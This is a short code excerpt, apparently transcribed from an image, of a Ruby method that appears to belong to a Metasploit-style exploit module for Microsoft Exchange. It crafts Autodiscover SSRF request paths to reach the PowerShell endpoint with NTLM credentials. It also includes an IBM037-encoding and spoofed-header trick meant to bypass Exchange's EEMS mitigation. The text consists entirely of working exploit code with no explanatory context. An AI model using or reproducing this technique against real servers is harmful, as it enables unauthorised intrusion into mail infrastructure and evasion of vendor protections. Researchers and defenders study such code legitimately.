 114 def send_http(method, uri, opts = {})
115 opts[:authentication] = {
116 'username' => datastore['USERNAME'],
117 'password' => datastore['PASSWORD'],
118 'preferred_auth' => 'NTLM'
119 }
120
121 if uri =~ /powershell/i && datastore['EemsBypass'] == 'IBM037v1'
122 uri = "/Autodiscover/autodiscover.json?#{ibm037(@ssrf_email + uri
+ '?')}&#{ibm037('Email')}=#{ibm037('Autodiscover/autodiscover.
json?' + @ssrf_email)}"
123 opts[:headers] = {
124 'X-Up-Devcap-Post-Charset' => 'IBM037',
125 # technique needs the "UP" prefix, see: https://github.com/
Microsoft/referencesource/blob/
3b1eaf5203992df69de44c783a3eda37d3d4cd10/System/net/System/Net/
HttpListenerRequest.cs#L362
126 'User-Agent' => "UP #{datastore['UserAgent']}"
127 }
128 else
129 uri = "/Autodiscover/autodiscover.json?#{@ssrf_email + uri}?&
Email=Autodiscover/autodiscover.json?#{@ssrf_email}"
130 end
131
132 super(method, uri, opts)
133 end